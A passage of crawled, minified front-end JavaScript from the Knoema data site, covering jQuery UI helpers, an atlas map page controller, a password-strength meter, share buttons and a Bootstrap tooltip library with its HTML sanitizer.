QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"diffp",name:"Change, previous value"},{key:"dlog",name:"Log Diff"},{key:"dlogy",name:"Log Diff, YoY",params:["lag"]},{key:"dlogytd",name:"Log Diff, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"dlogqtd",name:"Log Diff, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"dlogp",name:"Log Diff, previous value"},{key:"movavg",name:"Moving Average",params:["interval"]},{key:"movavgy",name:"Moving Average, YoY",params:["interval","lag"],defaultParam:"interval"},{key:"movsum",name:"Moving Sum",params:["interval"]},{key:"movsumy",name:"Moving Sum, YoY",params:["interval","lag"],defaultParam:"interval"},{key:"sumytd",name:"Sum, YTD",excludeFreqs:[n.FrequencyCode.Annual]},{key:"sumqtd",name:"Sum, QTD",excludeFreqs:[n.FrequencyCode.Annual,n.FrequencyCode.Quarterly]},{key:"sumytdy",name:"Sum, YTD, YoY",params:["lag"]},{key:"sumqtdy",name:"Sum, QTD, YoY",params:["lag"]},{key:"abs",name:"Absolute Value"}],t}();n.TransformationManager=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js
body_size: 3924
content:
"use strict";if(jQuery.fn.extend({busy:function(n){var u,f;if(n){var t=this,i=$('<div class="loading"><img src="/img/v4/loader.gif" /><\/div>'),r=t.css("position");r=="static"&&t.css("position","relative");t.append(i);u=i.find("img");u.css("position","relative").css("top",(t.height()-u.height())/2);f=function(){i.remove();r=="static"&&t.css("position",r)};n.then?n.then(function(){f()}):f()}},busy2:function(n){var t=this;t.fadeTo("fast",.5);n.then(function(){t.fadeTo("fast",1,function(){t.css("filter","")})})},knDialog:function(n){var r=$(this),e={cancel:{text:"Cancel",click:function(){$(this).dialog("close")},"class":"cancel-button"},close:{text:"Close",click:function(){$(this).dialog("close")},"class":"close-button"}},i;if(n){var s=15,o=550,u={},t=Knoema.Utils.objectClone(n);if(t.buttons)for(i=0;i<t.buttons.length;i++)typeof t.buttons[i]=="string"&&(t.buttons[i]=e[t.buttons[i]]?Knoema.Utils.objectClone(e[t.buttons[i]]):null),t.buttons[i].text&&(t.buttons[i].text=$.localize(t.buttons[i].text,"~/Js/jQuery/jquery.extensions.js"));var h=function(){var t=$(window).width(),i=$(window).height(),e="center",u=t-60,f=i-120,h=Math.min(n.width,u),c=n.height?Math.min(n.height,f):"auto",l=n.minWidth,a=n.minHeight,v=r.dialog("option","position")=="left top"?0:30;return(t+v<o||i+v<o)&&(u=h=l=t,f=c=a=i-s*2,e="left top"),{width:h,height:c,maxWidth:u,maxHeight:f,minWidth:l,minHeight:a,position:e}},c=function(){return{size:{width:r.dialog("option","width"),height:r.dialog("option","height")},originalSize:{width:u.width,height:u.height}}},f=function(t){Knoema.Utils.floodTimeout(function(){var i=h(),o={width:i.width,height:i.height},l=r.parents(".ui-dialog"),a=!_.isEqual(u,o),e,s;a&&(e=i.position==="center",l.toggleClass("full-screen",!e),r.dialog("option",_.omit(i,"position")),s=$("body").css("overflow"),$("body").css("overflow",e?"":"hidden"),$("body").css("overflow")!==s&&f(),n.resizeStop&&n.resizeStop(t,c()),u=_.clone(o));r.dialog("option",_.pick(i,"position"))},100,"dialogResize")};t.create=function(t,i){$.isFunction(n.create)&&n.create(t,i);f();$(window).on("resize",f)};t.close=function(){$.isFunction(n.close)&&n.close();r.remove();$("body").css("overflow","");$(window).off("resize",f)};r.dialog(t)}return this},clickOrEnter:function(n,t){var i="click keydown",r=function(t){return t.key&&t.key!=="Enter"?this:(typeof n=="function"&&n.call(this,t),this)};return typeof t=="string"?this.on(i,t,r):this.on(i,r),this},hotKey:function(n,t){var i=this,r=n.split("+"),f={backspace:8,tab:9,enter:13,esc:27,escape:27,space:32,pageup:33,pagedown:34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,"delete":46,0:48,1:49,2:50,3:51,4:52,5:53,6:54,7:55,8:56,9:57,a:65,b:66,c:67,d:68,e:69,f:70,g:71,h:72,i:73,j:74,k:75,l:76,m:77,n:78,o:79,p:80,q:81,r:82,s:83,t:84,u:85,v:86,w:87,x:88,y:89,z:90,numpad0:96,numpad1:97,numpad2:98,numpad3:99,numpad4:100,numpad5:101,numpad6:102,numpad7:103,numpad8:104,numpad9:105,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},e=function(n,t){if(n.key){var i=t.toLowerCase().trim();return["alt","ctrl","shift"].indexOf(i)!==-1?n[i+"Key"]:f[i]===n.keyCode}},u=function(n){if(n.key){var i=0;r.forEach(function(t){e(n,t)&&i++});r.length===i&&typeof t=="function"&&t.call(this,n)}};return i.data("prevHotKeyHandler_"+n)&&i.off("keydown",i.data("prevHotKeyHandler_"+n)),i.on("keydown",u).data("prevHotKeyHandler_"+n,u),this},trapFocus:function(n){var t=this,i=t.find("a[href], button, textarea, input, select, *[tabindex], *[contenteditable], *[controls]").not("*[tabindex=-1], :disabled, .disabled, .disable, :hidden"),r=i.first()[0],u=i.last()[0],f=function(n){var t=n.key==="Tab"||n.keyCode===9;t&&(n.shiftKey?document.activeElement===r&&(u.focus(),n.preventDefault()):document.activeElement===u&&(r.focus(),n.preventDefault()))};return n||i.find($(document.activeElement)).length||i.first().focus(),t.data("prevTrapFocusHandler")&&t.off("keydown",t.data("prevTrapFocusHandler")),t.on("keydown",f).data("prevTrapFocusHandler",f),this},dropdown:function(n){function t(t,i){function v(n){var t=$(n.target);u.hasClass("active")&&(n.type==="mouseup"&&a&&t.closest(a).length?(setTimeout(e,h),n.stopPropagation()):r.is(t)||r.find(t).length||((n.key==="Tab"||n.key==="Enter")&&(s=!1),e(),n.stopPropagation()))}function y(n){n.keyCode===27&&u.hasClass("active")&&e()}function p(){o.addClass("visible");u.addClass("active");setTimeout(function(){o.addClass("dropped")},1);r.on("keyup",y);$(document).on("mouseup keyup",v)}function e(){u.removeClass("active");o.removeClass("dropped");r.off("keyup",y);$(document).off("mouseup keyup",v);setTimeout(function(){o.removeClass("visible");s&&(u.focus(),s=!1)},h)}function w(n){u.hasClass("active")?e():p();n.key&&(s=!0)}function nt(n){n.type==="mouseenter"?(clearTimeout(k),b=setTimeout(p,f[0])):(clearTimeout(b),k=setTimeout(e,f[1]))}var r=$(i),o=r.find(".dropdown-box"),u=r.find(".dropdown-trigger"),c=n.trigger||r.data("trigger")||"click",d=n.align||"start",l=n.animation||!1,h=n.duration||200,g=n.noArrow||!1,f=n.hoverDelay||[100,500],a=n.hideAfterClickSelector||"",s=!1,b,k;if(l||(h=0),r.addClass("from-"+d).addClass(l?"animation":null),g||r.addClass("with-arrow"),u.attr("tabindex",0).attr("role","button").append($("<div>",{"class":"dropdown-arrow knoema-ico arrow-down","aria-hidden":"true"})),c==="hover"){$.isArray(f)?f.length<2&&(f[1]=f[0]):f=[f,f];r.off("mouseenter mouseleave").on("mouseenter mouseleave",nt)}if(c==="click")u.off("click").on("click",w);u.hotKey("Enter",w)}return n=n||{},this.each(t),this},embedGadget:function(n,t,i){var r=this;Knoema.Utils.apiGet("/api/1.0/page/"+n,function(n){var u,o,e,f;if(n&&n.gadgets&&(u=n.gadgets[t],u)){if(r.find(".embed-gadget-title").length||(r.append('<div class="embed-gadget-title"><\/div>'),r.append('<div class="embed-gadget-subtitle"><\/div>'),r.append('<div class="gadget-container"><\/div>')),u.naked=!0,o=!1,$.isArray(n.parameters)){for(e=[],f=0;f<n.parameters.length;f++)$.isArray(n.parameters[f].gadgets)&&$.inArray(t,n.parameters[f].gadgets)!=-1?e.push(n.parameters[f]):u.paramMode==="page"&&e.push(n.parameters[f]);e.length>0&&(o=!0,u.pageParameters=e)}Knoema.Utils.redirectIfHashParameterized(e,i,function(){function t(){var t=n.getTitle();r.find(".embed-gadget-title").html(t.text);t.subtitle&&t.subtitle.text?(r.find(".embed-gadget-subtitle").html(t.subtitle.text),r.resize()):(r.find(".embed-gadget-subtitle").remove(),r.find(".embed-gadget-title").addClass("no-subtitle"))}var n=new Knoema.GadgetHost(document.page,r.find(".gadget-container").get(0),u);o&&Knoema.Utils.getParamsNames(u.pageParameters).length?$.isFunction(Knoema[u.gadgetClass.replace("Knoema.","")])?n.loadOnParamChange(t):$.require(["/Js/knoema/"+u.gadgetClass+".ts"],function(){n.loadOnParamChange(t)}):n.load(null,t)})}})},multilineFit:function(n){var t=this,r;if(!t.length)return 0;n=n||{};var f=n.minSize||8,e=n.maxSize||64,h=n.width||t.width(),c=n.height||t.height(),i=n.fontSize||32,o=n.padding||0,u=!1,l=t.attr("style")||"",s=function(){u=t.outerHeight()<=c;u&&(t.css("width",1),u=t.outerWidth()<=h,t.css("width",""))};for(t.css({"font-size":i,display:"table",width:"",height:""}),o&&t.css("padding",o),s(),r=i/2;!u||r>1;){if(i=u?i+r:i-r,r<1||i<f||i>e)break;t.css("font-size",i);s();r=r/2}return i=Math.min(e,Math.max(f,i|0)),t.attr("style",l).css("font-size",i),i}}),jQuery.extend({displayError:function(n,t){var i,u,r;$("div#site-error-details").attr("title",t);i=n.responseText;u=/<!--\s*\[(.*?)]:(\s*.*\s(.*[\n\r]*)*?)\s*(at(.*[\n\r]*)*)?-->/;u.test(i)?(r=u.exec(i),i="<h3>"+r[1]+":&nbsp;"+r[2]+"<\/h3><code><pre>"+(r[4]||"")+"<\/pre><\/code>"):(n.getResponseHeader("content-type")||"").indexOf("html")>=0&&i.indexOf("<html ")>=0&&(i="Error executing asynchronous request");$("div#site-error-details").html(i);$("div#site-error").slideDown()},resetError:function(){$("div#site-error").slideUp()}}),$(document).ajaxSend(function(n,t,i){i.url&&i.url.indexOf("/mini-profiler-resources/results")===0||$.resetError()}),$(document).ajaxError(function(n,t,i,r){i.url.slice(0,32)!="/mini-profiler-resources/results"&&(i.suppressAjaxError||t.readyState==0&&(r===""||r&&$.inArray(r,["OK","ok","abort"])>-1)||(t.status!=204||t.responseText!="")&&(t.status==12017&&r===""&&i.url.search("/resource/pin/")>-1||i.url.search("/resource/GoogleSharesCount")>-1||i.url.search("//graph.facebook.com/")>-1||$.displayError(t,r)))}),$.ajaxSetup({headers:{"Knoema-Data-Product":$("#data-product-id").val()}}),$("a#site-error-hide").click(function(){return $.resetError(),!1}),$("a#site-error-show").click(function(){$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js"],function(){return $("div#site-error-details").dialog({resizable:!1,modal:!0,minWidth:640,maxWidth:800,maxHeight:600,buttons:{Close:function(){var n=$(this).dialog("close")}}}),!1})}),!$.browser){var uaMatch=function(n){n=n.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[];return{browser:t[1]||"",version:t[2]||"0"}},matched=uaMatch(navigator.userAgent),browser={};matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version);browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0);$.browser=browser}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js
body_size: 1884
content:
$(function(){function f(t,u){var e,f;t&&(e=(t.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i?n.showGadget(null):(u||(o?history.pushState("",t.innerHTML,t.href):window.location.hash=t.attributes["data-fragment"].value),f={level:$.deparam.querystring().level||""},$("div#see-also a").each(function(){this.href=$.param.querystring(this.href,f);f.level===""&&(this.href=this.href.replace("?level=",""))}),$("div.atlas-dialog").dialog("destroy"),$("ul#atlas-tabs.region-level-tabs li h2.active").removeClass("active"),$(t).closest("h2").addClass("active"),gaTracker.TrackPageView(e),$("div#maps-ranks-content").busy($.get(t.href,{partial:!0},function(t){$("div#maps-embed-dialog, div#ranks-embed-dialog").parents(".ui-dialog").remove();$("div.atlas-dialog").remove();$("div#maps-ranks-content").replaceWith(t);n=new Knoema.Indicator(r);n.showGadget(null)}))));i=!1}function s(n){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less"],function(){var t=$('<div id="customize-dialog">').appendTo($("body"));t.html($.R("~/Js/Atlas/map.js","Loading..."));t.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/Atlas/map.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(Knoema.Utils.buildHTML("a",$.R("~/Js/Atlas/map.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:n}))},buttons:[{text:$.R("~/Js/Atlas/map.js","Copy to clipboard"),click:function(){Knoema.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(n,function(n){t.html(n);t.find("#embed-markup").select()})})}var r=$("#atlas, #mobile-content #timeseries").hasClass("premium"),i=!0,n,t;if($("div#maps-ranks-content").length){$(window).off("popstate.atlas");$(window).on("popstate.atlas-maps",function(){var n=$("a.atlas-nav").each(function(n,t){if(t.href==window.location.href&&!i)return f(t,!0),!1})})}if(n=new Knoema.Indicator(r),$("#map").length===0&&$("#table").length===0)$("body").on("click","div#buttons-container a.switch-info",function(){var n=window.location.hash;if(typeof n!="undefined"&&n.length>0){try{$(n)}catch(t){return}return window.location.href=$(this).attr("href")+n,!1}});$("body").off("click","div#buttons-container a.embed");$("body").on("click","div#buttons-container a.embed",function(){return EventTracker.track("Atlas - Action",{Command:"Embed"},function(){var n=$("div.atlas-dialog");n.knDialog({modal:!0,width:420,resizable:!1,open:function(){var i=document.location.protocol==""?document.location.hostname:document.location.protocol+"//"+document.location.hostname,t=$($(this).find("textarea").val()),r=Knoema.Utils.buildUrl("//"+document.location.hostname+"/resource/customize",{url:encodeURIComponent(t.attr("src").replace(i,"")),width:900,height:t.attr("height")});$("div.ui-dialog-buttonpane").append(Knoema.Utils.buildHTML("a",$.R("~/Js/Atlas/map.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){s(r);n.dialog("close")})},buttons:[{text:$.R("~/Js/Atlas/map.js","Copy"),click:function(){Knoema.Utils.copy("#embed-markup")}},"close"]});$("#embed-markup").select()},!0),!1});$("body").off("click","div#buttons-container a.explore");$("body").on("click","div#buttons-container a.explore",function(){var n=this;return $(this).data("self-explore")?!0:this.href.indexOf("/products/professional")>-1?(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Explore Data"},function(){document.location.href=n.href},!0)},!0),!1):($("#atlas").trigger("exploreClicked"),!1)});$("body").on("click","#free-data-hub-statistic-popup .button-box a, #gold-data-hub-statistic-popup .button-box a",function(){return $(this).data("self-explore")?!0:($("#atlas").trigger("exploreClicked"),!1)});$("body").off("click","div#buttons-container a.export");$("body").on("click","div#buttons-container a.export",function(){return $("#atlas").trigger("exportClicked"),!1});$("body").off("click","#atlas a.view-ranking");$("body").on("click","#atlas a.view-ranking",function(){EventTracker.track("Atlas - Action",{Command:"View Ranking"},null,!0)});$("body").off("click","div#buttons-container a.view-map");$("body").on("click","div#buttons-container a.view-map",function(){EventTracker.track("Atlas - Action",{Command:"View Map"},null,!0)});$("body").off("click","a.export-to-pdf");$("body").on("click","a.export-to-pdf",function(){return $("#atlas, #timeseries").trigger("exportToPDFClicked"),!1});$("body").on("atlasCountryClick",function(n,t,i,r,u){if(typeof u!="undefined"){var f=$("div#atlas input#region-resolve-url").val()+("&datasetId="+i+"&key="+u);Knoema.Utils.url.getParam().view==="snowflake"&&(f=Knoema.Utils.url.setParam({view:"snowflake"},f));window.location.href=f}});$("body").off("click","#buttons-container .add-to-gadgetbin").on("click","#buttons-container .add-to-gadgetbin",function(){return $("#atlas").trigger("addToGadgetBin"),!1});var e=$("a","ul#atlas-tabs.region-level-tabs li"),u=$.param.fragment(window.location.hash)||$.deparam.querystring().level||"",o=Modernizr.history;u.length===0&&e.length>0&&(u=e[0].attributes["data-fragment"].value);u==="maps"?document.location.href=document.location.origin+document.location.pathname+"?type=maps":n.showGadget(null);$("body").on("click",".region-level-tabs#atlas-tabs a",function(){return o?(i=!1,f(this,!1),!1):!0});$.deparam.querystring().action==="export"&&$("#site-main").length>0&&$("#atlas").trigger("exportClicked");$("#atlas").on("click","a.explore",function(){var n=this.href;if(n.indexOf("/products/professional/get?return")!==-1)return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Explore Data"},function(){document.location.href=n},!0)},!0),!1});$("body").off("click","#subscribe-for-alerts");$("body").on("click","#subscribe-for-alerts",function(){var t,i;return n=new Knoema.Indicator(r),n.getExportHost()&&(t=JSON.stringify(n.getExportHost().getState())),i=new Knoema.UpdateAlertDialog(t),i.save(),!1});t=$("#update-alert-dialog");t.find(".text").width(t.width()-t.find(".icon").width()-t.find(".title").width()-t.find(".separator").outerWidth(!0)-t.find("#subscribe-for-alerts").outerWidth(!0)-25);$("body").on("keypress","#update-alert-dialog input[type='text']",function(n){return n.which!==13});$("body").on("keydown","#update-alert-dialog input[type='text']",function(n){$(n.currentTarget).removeClass("red")});$("body").off("click","div#buttons-container a.snowflake");$("body").on("click","div#buttons-container a.snowflake",function(){return $("body").trigger("snowflakeClicked"),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js
body_size: 34223
content:
function logResource(n){knoemaTracker.trackExt({eventName:"View",id:n,trackIfDisabled:!0})}var levelAccess,sendNotification,__extends,Knoema,$featureBanner_1,featureId_1;$(function(){var n=$("div.skyscaper");if(n.length){function t(){var u=$("div#site-main").outerWidth(),t=($(window).width()-u)/2,i=n.width(),r=15;t>=i+r?(n.show(),n.css("right",t-i-r)):n.hide()}$(window).scroll(function(){var t=$(window).scrollTop();t<120?n.css("top",250-t):n.css("top",20)});$(window).resize(function(){t()});t()}}),function(){function s(n){return n.substring(0,1).toLowerCase()+n.substring(1)}function h(t){if(t.length<6)return n(0,"too-short",$.R("~/Js/Shared/password.checker.js","Too short"));if(o.test(t))return n(1,"very-weak",$.R("~/Js/Shared/password.checker.js","Very weak"));var h=i.test(t),c=r.test(s(t)),l=u.test(t),a=f.test(t),v=e.test(t);return h&&c&&l||h&&a||c&&a||v?n(4,"strong",$.R("~/Js/Shared/password.checker.js","Strong")):h&&c||h&&l||c&&l?n(3,"good",$.R("~/Js/Shared/password.checker.js","Good")):n(2,"weak",$.R("~/Js/Shared/password.checker.js","Weak"))}function n(n,t,i){return{rate:n,messageKey:t,message:i}}function t(n){var i=h(n.value),t=$(n).closest("form").find("div#password-meter");t.show();t.find("div.text").text(i.message);t.find("div.meter div").removeClass().addClass("password-meter-"+i.messageKey);$(n).next(".invalid").hide();$(".password-helper").length>0&&$(".password-helper").hide()}var i=/[a-z]/,r=/[A-Z]/,u=/[0-9]/,f=/[0-9].*[0-9]/,e=/[^a-zA-Z0-9]/,o=/^(.)\1+$/;$("#Password").hasClass("input-validation-error")?$(".password-helper").hide():Knoema.Utils.isCommunity()&&$("#site-main").hasClass("v7-community")&&$(".password-helper").show();$("body").on("keyup","div.form input#Password",function(n){t(n.target)});$("body").on("blur","div.form input#Password",function(n){t(n.target)})}();$(function(){function t(){location.href="mailto:?subject="+$(".email").data("subject")+"&body="+$(".email").data("text")}function i(t){var i="";switch(t){case"twitter":i="https://twitter.com/intent/tweet?text="+$(".twitter").data("text")+"&url="+$(".twitter").data("url");break;case"facebook":i="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent($(".facebook").data("url"));break;case"linkedin":i="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent($(".linkedin").data("url"))+"&title="+$(".linkedin").data("text")}window.open(i,"Share"+Math.random(),"width="+n[t].w+", height="+n[t].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))}var n={twitter:{w:475,h:550},facebook:{w:575,h:405},linkedin:{w:500,h:600}};$(".share .email").click(function(){return t(),!1});$(".facebook, .twitter, .linkedin").click(function(){if(this.className.indexOf(" login-button")===-1){var n=$(this).data("channel");if(typeof n!="undefined")return i(n),!1}})});+function(n){"use strict";function s(t,i){var u=t.nodeName.toLowerCase(),s,r,h;if(n.inArray(u,i)!==-1)return n.inArray(u,f)!==-1?Boolean(t.nodeValue.match(e)||t.nodeValue.match(o)):!0;for(s=n(i).filter(function(n,t){return t instanceof RegExp}),r=0,h=s.length;r<h;r++)if(u.match(s[r]))return!0;return!1}function i(t,i,r){var e,a,c,o,v,u,l,h,y,f,p;if(t.length===0)return t;if(r&&typeof r=="function")return r(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;for(e=document.implementation.createHTMLDocument("sanitization"),e.body.innerHTML=t,a=n.map(i,function(n,t){return t}),c=n(e.body).find("*"),o=0,v=c.length;o<v;o++){if(u=c[o],l=u.nodeName.toLowerCase(),n.inArray(l,a)===-1){u.parentNode.removeChild(u);continue}for(h=n.map(u.attributes,function(n){return n}),y=[].concat(i["*"]||[],i[l]||[]),f=0,p=h.length;f<p;f++)s(h[f],y)||u.removeAttribute(h[f].nodeName)}return e.body.innerHTML}function h(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var u=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,o=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,classes:"",viewport:{selector:"body",padding:0},sanitize:!1,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(document).find(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){var r=this.$element.data();for(var f in r)r.hasOwnProperty(f)&&n.inArray(f,u)!==-1&&delete r[f];return t=n.extend({},this.getDefaults(),r,t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=i(t.template,t.whiteList,t.sanitizeFn)),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("in")||i.hoverState=="in"){i.hoverState="in";return}if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a).addClass(this.options.classes);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(n(document).find(this.options.container)):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="bottom"&&f.bottom+s>e.bottom?"top":i=="top"&&f.top-s<e.top?"bottom":i=="right"&&f.right+o>e.width?"left":i=="left"&&f.left-o<e.left?"right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/top|bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"left":"top",50*(1-n/t)+"%").css(i?"top":"left","")};t.prototype.setContent=function(){var t=this.tip(),n=this.getTitle();this.options.html?(this.options.sanitize&&(n=i(n,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(n)):t.find(".tooltip-inner").text(n);t.removeClass("fade in top bottom left right")};t.prototype.hide=function(i){function e(){r.hoverState!="in"&&u.detach();r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type);i&&i()}var r=this,u=n(this.$tip),f=n.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var r=t[0],u=r.tagName=="BODY",i=r.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=window.SVGElement&&r instanceof 